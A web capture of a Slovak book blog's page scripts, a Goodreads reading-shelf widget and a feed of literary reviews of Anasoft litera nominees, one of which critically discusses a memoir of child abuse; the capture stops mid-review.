'postImageUrl': 'https://d.gr-assets.com/books/1377610182l/18386590.jpg', 'pageName': 'Gwind nezabije\u0161? alebo zas a znova...', 'pageTitle': 'Dogmatixx: Gwind nezabije\u0161? alebo zas a znova...'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Upravi\u0165', 'linkCopiedToClipboard': 'Odkaz bol skop\xedrovan\xfd do schr\xe1nky.', 'ok': 'Ok', 'postLink': 'Odkaz na pr\xedspevok'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Vlastn\xe1', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Gwind nezabije\u0161? alebo zas a znova...', 'description': '  Autor: L\xedvia Hlav\xe1\u010dkov\xe1 N\xe1zov:  Gwind? Nezabije\u0161? Diel: ----- \u017d\xe1ner:  fantasy Pre vysoko\u0161kol\xe1\u010dku Annu je vra\u017eda \u010dosi nepredstavite\u013en\xe9. Ke\u010f...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sCdKPnUMjY0MGd5MVn8WTcnTFajGVExSW6IMsMkqUsJWBkoL5-mZNpVJYKkS4DxOVAmCAGCSP4QkQvhLeXnzwWNt_r_xO3jUm3Dcn2ZJGBLr3RbDPrS8UWog', 'url': 'https://dogmatixx.blogspot.com/2015/11/gwind-nezabijes-alebo-zas-znova.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7328350433216765819}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'top-social', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'top-social', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'top-social', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'top-social', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'navigation-wrapper', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2645479901-lbx__sk.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': '\u010c\xedslo, ktor\xe9 pomaly, ale isto rastie :)', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//dogmatixx.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDAfL2m_1-Pul-OJ9Vkl7Yja6h37EFLL90SkhB9kX4swH69Wr9KxDy_Jtet-AyBlNIMWAMsk1_fvvq6G-Uot88Y-hej-g'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'sidebar', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Na\u010d\xedtava sa\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.goodreads.com/review/custom_widget/29788008.Nata's%20bookshelf:%20currently-reading?cover_position=left&cover_size=small&num_books=5&order=d&shelf=currently-reading&show_author=1&show_cover=1&show_rating=1&show_review=1&show_tags=1&show_title=1&sort=date_added&widget_bg_color=FFFFFF&widget_bg_transparent=&widget_border_width=1&widget_id=1431952916&widget_text_color=000000&widget_title_size=small&widget_width=full
body_size: 531
content:
  var widget_code = '  <div class=\"gr_custom_container_1431952916\">\n    <h2 class=\"gr_custom_header_1431952916\">\n    <a style=\"text-decoration: none;\" rel=\"nofollow\" href=\"https://www.goodreads.com/review/list/29788008-nata-a?shelf=currently-reading&amp;utm_medium=api&amp;utm_source=custom_widget\">Nata&#39;s bookshelf: currently-reading<\/a>\n    <\/h2>\n  <br style=\"clear: both\"/>\n  <center>\n    <a rel=\"nofollow\" href=\"https://www.goodreads.com/\"><img alt=\"goodreads.com\" style=\"border:0\" src=\"https://s.gr-assets.com/images/widget/widget_logo.gif\" /><\/a>\n  <\/center>\n  <noscript>\n    Share <a rel=\"nofollow\" href=\"https://www.goodreads.com/\">book reviews<\/a> and ratings with Nataša , and even join a <a rel=\"nofollow\" href=\"https://www.goodreads.com/group\">book club<\/a> on Goodreads.\n  <\/noscript>\n  <\/div>\n'
  var widget_div = document.getElementById('gr_custom_widget_1431952916')
  if (widget_div) {
    widget_div.innerHTML = widget_code
  }
  else {
    document.write(widget_code)
  }


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://dogmatixx.blogspot.com/feeds/posts/default/-/Recenzie?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 13993
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4723518835102446306"},"updated":{"$t":"2025-07-21T20:52:40.418+02:00"},"category":[{"term":"Recenzie"},{"term":"Bľabotanie"},{"term":"Mesačná chvastačka"},{"term":"Wrap up"},{"term":"Tag"},{"term":"Unboxing"},{"term":"Re-tellingové obdobie"},{"term":"to čo ma zaujalo"},{"term":"Knižný advent"},{"term":"TOP5"},{"term":"súťaž"},{"term":"Kto z koho"},{"term":"Nata odporúča"},{"term":"mortalinstrumentschallange"},{"term":"Blogtour"},{"term":"Knižný Hop"},{"term":"Online magazíny"},{"term":"WPFF"},{"term":"Zoznámte sa prosím!"},{"term":"challange"},{"term":"ukážka"},{"term":"v rýchlosti a v skratke"},{"term":"čtemeanglicky"}],"title":{"type":"text","$t":"Dogmatixx"},"subtitle":{"type":"html","$t":"Blog o knihách, Knižné názory, rozhovory, tipy atď."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/dogmatixx.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4723518835102446306\/posts\/default\/-\/Recenzie?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/dogmatixx.blogspot.com\/search\/label\/Recenzie"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4723518835102446306\/posts\/default\/-\/Recenzie\/-\/Recenzie?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Nataša"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01735786439089815418"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWf--tKRh-oImjOGNrYCwNdPxR_MkZUWizkJvwGL5mHc-BXJribjrcRYSwXN43zXJ_6qpI9dG27HfXMIFfg2u5VcnsMByignzDjA8ljK2QvLdRijWkI0eVwBiG6tq0Bw\/s113\/Screenshot_20190309_181444.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"231"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4723518835102446306.post-3010644018313336974"},"published":{"$t":"2022-06-12T10:23:00.000+02:00"},"updated":{"$t":"2022-06-12T10:23:40.536+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Recenzie"}],"title":{"type":"text","$t":"Vzťah, ktorý prekračuje všetky medze "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpS1WYM8k1EYtJ7qC2YegFUgfetDQCRZX77f61acqw5n2H1_rWsC45Xw6CiXhrK40cW5LS62aB8A47bkyc6xXB-mo4iZkYgMEdpImVCKssMvYGuzZBOb6NNqtNh_FFS158qdbrptbV1d9QYqGBlgWsa496OE64s6-hdMFpoKdP20pDLhVzyYn2q7uf\/s498\/Nicol.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"289\" data-original-width=\"498\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpS1WYM8k1EYtJ7qC2YegFUgfetDQCRZX77f61acqw5n2H1_rWsC45Xw6CiXhrK40cW5LS62aB8A47bkyc6xXB-mo4iZkYgMEdpImVCKssMvYGuzZBOb6NNqtNh_FFS158qdbrptbV1d9QYqGBlgWsa496OE64s6-hdMFpoKdP20pDLhVzyYn2q7uf\/w400-h233\/Nicol.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EV mojej knižnej bubline je z finálnej desiatky Anasoft litera najviac čítaná práve Táto izba sa nedá zjesť, dokonca u viacerých je to favorit. O mojej favoritke ste mohli čítať približne 2 mesiace dozadu. Táto ani nie dvesto stranová kontroverzná kniha popisuje netradičný vzťah medzi veľmi mladým dievčaťom a starším mužom.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENie je to vôbec jednoduché čítanie. Niekedy aj 100 stranová kniha s vami dokáže oveľa viac zamávať ako taká 500 stranová tehla. V tomto prípade to platí dvojnásobne. Necelých 160 strán prináša naozaj veľmi špecifický pohľad na určité udalosti. Veľmi silné myšlienky, ktoré vám budú rezonovať v hlave možno aj niekoľko dní. V prvom rade sú to zápisky, ktoré autorka zdieľa so svetom, a niekedy nie sú naozaj vôbec príjemné. Skrátka k tejto knihe ten nepríjemný pocit v žalúdku patrí. Ale aj napriek tomu ju nebudete vedieť spustiť z rúk.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDvanásťročná Tereza a starší učiteľ výtvarnej výchovy Ivan majú medzi sebou netradičný ľúbostný vzťah. Ich vzťah zo začiatku vyzerá byť vzájomný, ale pritom má vždy jeden o niečo viac moci. Vekom na jednej strane moc ubúda, kým na druhej pribúda. Je zaujímavé sledovať ako Tereza sa mení na ženu, ale pritom si úplne neuvedomuje svoju moc nad Ivanom, pričom Ivan si uvedomuje svoju moc už od samého začiatku. Skôr je zaujímavé sledovať, ako Ivan stráca nad Terezou určitú kontrolu, ale ona sama sa od neho nedokáže úplne odpútať.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESú to zápisky, ale aj napriek tomu sexuálne a emocionálne zneužívanie je opísané pomocou detskej naivity, čo vyvoláva ešte väčší pocit hnevu a znechutenia. Je to ako začarovaný kruh, ktorý sa točí okolo veľmi intímnej zóny. Okrem toho tento vzťah sa stáva verejným tajomstvom, a to medzi veľmi blízkym okruhom ľudí, ktorí by mali hrdinku v prvom rade chrániť. A to je ďalšia vec, ktorá vás ako čitateľa môže hnevať.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETáto izba sa nedá zjesť je autobiografická spoveď, ktorá zachytáva určité situácie v živote. Poetický jazyk, surovosť niektorých myšlienok vytvára veľmi zaujímavé podanie príbehu, ktorý vo vás vyvolá beznádej a znechutenie, kam dokáže (ne)platonický vzťah zájsť. Okrem toho nemá to konca, ako som už spomínala, je to začarovaný kruh, ktorý sa stále opakuje. Tereza už je síce dospelá žena, ale pri Ivanovi je len zas to malé dievčatko, ktoré túži po uznaní, láske a dôvernostiach. Ako čitatelia sa nedočítame o uzdravení, konfrontácii ani s vysporiadaním s určitými skutočnosťami. O to je tá kniha viac skľučujúcejšia. A hoci koniec je o niečo slabší, tak predsa je to veľmi vydarený debut.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/dogmatixx.blogspot.com\/feeds\/3010644018313336974\/comments\/default","title":"Zverejniť komentáre"},{"rel":"replies","type":"text/html","href":"https:\/\/dogmatixx.blogspot.com\/2022\/06\/vztah-ktory-prekracuje-vsetky-medze.html#comment-form","title":"0 komentárov"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4723518835102446306\/posts\/default\/3010644018313336974"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4723518835102446306\/posts\/default\/3010644018313336974"},{"rel":"alternate","type":"text/html","href":"https:\/\/dogmatixx.blogspot.com\/2022\/06\/vztah-ktory-prekracuje-vsetky-medze.html","title":"Vzťah, ktorý prekračuje všetky medze "}],"author":[{"name":{"$t":"Nataša"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01735786439089815418"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWf--tKRh-oImjOGNrYCwNdPxR_MkZUWizkJvwGL5mHc-BXJribjrcRYSwXN43zXJ_6qpI9dG27HfXMIFfg2u5VcnsMByignzDjA8ljK2QvLdRijWkI0eVwBiG6tq0Bw\/s113\/Screenshot_20190309_181444.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpS1WYM8k1EYtJ7qC2YegFUgfetDQCRZX77f61acqw5n2H1_rWsC45Xw6CiXhrK40cW5LS62aB8A47bkyc6xXB-mo4iZkYgMEdpImVCKssMvYGuzZBOb6NNqtNh_FFS158qdbrptbV1d9QYqGBlgWsa496OE64s6-hdMFpoKdP20pDLhVzyYn2q7uf\/s72-w400-h233-c\/Nicol.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4723518835102446306.post-7158768433287568151"},"published":{"$t":"2022-04-15T14:42:00.000+02:00"},"updated":{"$t":"2022-04-15T14:42:07.541+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Recenzie"}],"title":{"type":"text","$t":"Neestetický svet s estetickým zobrazením "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"289\" data-original-width=\"498\" height=\"215\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsLxw7yopdOsCXAh_cJHDMDh9vqepBmsJxS9kcEkvuaU5iAr-j9RFrzcdVjXbzUD-lNx068drmjLzo2luBBVLMsHHXiWoTCaeNwjFe4BxnrW_NuhoyHWPlQHuDPbkjZJ0pT1IZqYs9AscUVHu2wLr5w51c_BmzjVvCrw6sgo2xDNPO9_JNqDbEMzNY\/w370-h215\/Vanda.jpg\" width=\"370\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EVanda Rozenbergová je pre mnohých čitateľov zárukou kvality. Aj keď sa už viac viackrát objavila v Anasoft litera, pre mňa bolo toto meno neznáme. Ak trochu pogooglíte, zistíte, že autorka je nielen spisovateľka, ale aj umelkyňa. Svoje obálky si vytvára sama a tentoraz v knihe nájdete aj ilustrácie. Od vizuálu až po obsah je kniha naozaj iná, ba možno ju nazvať aj divnou v tom dobrom smere.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003EHlavný hrdina Emil, alebo skôr Bubi, žije po rozvode rodičov s mamou Lasičkou. Svoj život sa snaží prerozprávať v chronologickom poradí, čím nám autorka odkrýva určitú intimitu, ktorá postupne vzniká medzi matkou a synom. Zo začiatku sa môže zdať, že ide o vzťah medzi matkou a synom, ktorý postupne naberá incestný rozmer. Deti si svojich rodičov zvyčajne idealizujú a toto je prípad aj Emila. Nie je nik dokonalejší ako jeho Lasička. Je presvedčený, že je to on a Lasička verzus celý svet. Tak trochu ich vzťah pripomína oidipovský komplex. A do tohto sa zapája ďalší motív, ktorý je zarážajúci a balansuje na hrane etiky a morálky.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHrdina žije v dvoch svetoch, v tom prvom je introvertný chlapec, ktorý nikam nezapadá, nemá priateľov a prežíva vďaka kultúre. Kultúra je presne ten faktor, prečo sa nedokáže zaradiť do spoločnosti. Emil je už od malička vychovávaný a vedený umeleckým smerom. Matka v ňom podporuje všeobecný prehľad o umení, čo spôsobuje, že vybočuje spomedzi ostatných, a práve odtiaľ pramení aj jeho pocit nadradenosti. Už od malého veku môžeme vidieť, že sa považuje o niečo viac rozhľadeného a aj bystrejšieho - s lepším hudobným, literárnym skrátka umeleckým vkusom.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKým ten prvý svet je umelecký a plný veľkých mien, o ten druhý svet sa delí s Lasičkou a René. Je to ich mikrosvet, bublina, ktorá sa postupne začína rozpadať, pretože Emil začína mať výčitky svedomia, vďaka ktorým sa objavujú prvé trhliny a výmeny názorov. Je naozaj to čo robia správne? Nerobia len väčšiu škodu? Tieto pasáže sú oddelené kurzívou a zároveň sú to určité skoky v čase a v priestore. Ale zároveň to dopĺňa rozprávanie hrdinu a drží sa určitej časovej postupnosti Emilovho života.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERozenbergová sa dotýka toľkých tém, že je až fascinujúce koľko toho sa dokáže zmestiť do 110 stranovej knihy. Pomaly až chorobné puto, ktorým je hrdina pripútaný k Lasičke je len vrchol ľadovca, pretože kniha prináša omnoho viac zaujímavých tém. V popredí je chudoba, sociálna problematika, životné prostredie, dysfunkčná rodina, ale aj otázka rovnosti. A nesmieme zabudnúť na kriminálnu činnosť, do ktorej matka zatiahla svojho syna. Čo je veľmi veľké prekvapenie, pretože zo začiatku to vyzerá na úplne iný príbeh. Z dôvodu, že nechcem zachádzať do detailov pre spoilery, ktoré by vám mohli pokaziť zážitok z čítania, tak len spomeniem, že v knihe sa nachádzajú dva veľké obraty - jeden z nich priamo ovplyvňuje dej, druhý zas priamo zasahuje do interpretácie konca.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERozenbergová podáva subjektívny pohľad na svet a opisuje tú najhoršiu možnú biedu, ktorú človek môže spoznať. Tento realistický pohľad je v kontraste práve s predstavivosťou Emila, ktorú môžeme spozorovať pri opisovaní rôznych vecí, situácií alebo ľudí. Toto estetické zobrazenie skutočnosti vychádza z jeho výchovy. Zároveň aj vďaka nej je v texte veľmi veľa intertextuálnych odkazov na rôzne diela alebo osobnosti - a to z veľmi širokého okruhu. Je to psychologicky ladená próza, ktorá v sebe skrýva mnoho odkazov, ktoré čitateľ možno na prvýkrát ani neobjaví. Medzi riadkami Emilove rozprávanie pokračuje, nielen o jeho živote, ale aj o medziľudských vzťahoch. Svojím spôsobom je to nielen autobiografia postavy, ale aj spoveď mladého muža.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EZjedol som Lautreca je právom vo finálnej desiatke tohtoročnej Anasoft litera. Kontroverzné témy a obrazy, ktoré autorka použila v mojich očiach už nič netromfne. A tajne dúfam, že sa prebojuje do finále, pretože som zatiaľ z nominovaných kníh nič lepšie nečítala. (Bodaj by aj vyhrala...)\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/dogmatixx.blogspot.com\/feeds\/7158768433287568151\/comments\/default","title":"Zverejniť komentáre"},{"rel":"replies","type":"text/html","href":"https:\/\/dogmatixx.blogspot.com\/2022\/04\/neesteticky-svet-s-estetickym-zobrazenim.html#comment-form","title":"0 komentárov"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4723518835102446306\/posts\/default\/7158768433287568151"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4723518835102446306\/posts\/default\/7158768433287568151"},{"rel":"alternate","type":"text/html","href":"https:\/\/dogmatixx.blogspot.com\/2022\/04\/neesteticky-svet-s-estetickym-zobrazenim.html","title":"Neestetický svet s estetickým zobrazením "}],"author":[{"name":{"$t":"Nataša"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01735786439089815418"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWf--tKRh-oImjOGNrYCwNdPxR_MkZUWizkJvwGL5mHc-BXJribjrcRYSwXN43zXJ_6qpI9dG27HfXMIFfg2u5VcnsMByignzDjA8ljK2QvLdRijWkI0eVwBiG6tq0Bw\/s113\/Screenshot_20190309_181444.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsLxw7yopdOsCXAh_cJHDMDh9vqepBmsJxS9kcEkvuaU5iAr-j9RFrzcdVjXbzUD-lNx068drmjLzo2luBBVLMsHHXiWoTCaeNwjFe4BxnrW_NuhoyHWPlQHuDPbkjZJ0pT1IZqYs9AscUVHu2wLr5w51c_BmzjVvCrw6sgo2xDNPO9_JNqDbEMzNY\/s72-w370-h215-c\/Vanda.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4723518835102446306.post-5785543953802751633"},"published":{"$t":"2022-03-20T10:22:00.000+01:00"},"updated":{"$t":"2022-03-20T10:22:18.903+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Recenzie"}],"title":{"type":"text","$t":"O medziľudských vzťahoch a o ľuďoch"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"195\" data-original-width=\"383\" height=\"189\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjgJ3JPe-zU1AJ7Ss-1YHM9oO3lUp1F2AuISl9JGrd8frhhdIXbIAolz6Z8rIgD49t4yeFTeqTY84ni1j1JiMf56Deg-ZsdG4gz_2nIgDkdHoz3t4emCeedgG1Ag9L39bnZVpkYXNYW2uauigtDCA3motnkt8O0iM0aN31bQevHFZ660Awu-OLkq7ob=w371-h189\" width=\"371\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EMáme to tu zas! Moja zvedavosť, čo dokážu vyprodukovať slovenskí autori, je zjavne nezastaviteľná. Drvivú väčšinu času som sklamaná, ani sa tým netajím, aj preto som pri slovenskej tvorbe veľmi obozretná. Barboru Hrínovú som zatiaľ neregistrovala, viem, že vyhrala Anasoft 2021 a to je asi všetko. Našťastie, moje prognózy na výhercu sa nesplnili, inak by som bola sklamaná. Jednorožce mi možno nevyrazili dych, ani si o nich nemyslím, že je to tá najlepšia slovenská kniha, aká sa mi dostala do rúk, ale v mojich očiach je to príjemný priemer. Autorka pracuje s aktuálnymi témami, ktoré sa týkajú identity, sexuality, individuality a celkovo zahŕňa medziľudské vzťahy.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EOsem krátkych poviedok, ktoré veľmi autenticky spracovávajú témy homosexuality alebo asexuality, či prináša pohľad \"divných\" ľudí, ktorí sa nedokážu začleniť nejakým spôsobom do spoločnosti. Ak sa im to aj podarí, nevedia presne, ako reagovať a byť súčasťou nejakej skupiny\/dua. Je to o živote a vzťahoch medzi ľuďmi, ktorí sa snažia zapadnúť a pochopiť, ako všetko okolo nich funguje. V poviedke Sladká, ktorá je pre mňa zo všetkých najpamätnejšia, sme súčasťou života hrdinky, ktorá si na skúšku domov prinesie šteniatko. Toto šteniatko jej otvorí dvere do nového sveta psíčkárov, ktorí ju prijmú medzi seba. Ale len do určitého momentu. Názov a vyvrcholenie poviedky sú skvelým kontrastom, ktorý vo vás zanechá trpké pocity, pretože nie všade je možné vybudovať dostatočne hlboký vzťah. Priznávam, že poviedka Sladká je aj určitou výnimkou a vyniká medzi ostatnými poviedkami, keďže autorka poukazuje nielen na medziľudské vzťahy, ale aj na vzťah domáceho miláčika a majiteľa.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EV poviedkach okrem vzťahov sú výrazné aj psychické a fyzické problémy postáv, spájanie kultúr alebo i kontrast prostredia. Slovenská atmosféra aj nátura určitých postáv je dostatočne výrazná, ale nie je to niečo, čo vyslovene prekáža. V poviedkach sa nenachádza vyslovene nič veľkolepé z čoho by ste mohli ostať zaskočení. Sú obyčajné, o problémoch, o ľuďoch,... Nie je to žiadna glorifikácia LGBTQ+ komunity alebo obraňovanie niekoho práv. Je to jednoduchý život ľudí, ktorí sa vnímajú ako outsideri. Ich orientácia, ale neurčuje ich postavenie v spoločnosti, ani nehľadajú samých seba v tom pravom slova zmysle. V prvom rade, ako som už spomínala, ide o vzťahy a nie o to koho postavy priťahujú.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EV dnešnej dobe to bolo pre mňa veľmi osviežujúce, keďže autori radi vykresľujú 